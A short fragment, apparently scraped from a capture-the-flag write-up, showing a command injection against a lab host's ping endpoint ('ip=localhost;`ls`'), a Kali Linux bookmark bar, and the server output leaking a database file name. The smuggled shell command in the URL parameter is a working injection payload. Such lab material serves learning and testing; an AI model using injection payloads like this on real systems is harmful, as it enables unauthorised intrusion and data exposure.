 utech.thm:8081/ping?ip=localhost;`ls`
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
ping: utech.db.sqlite: Name or service not known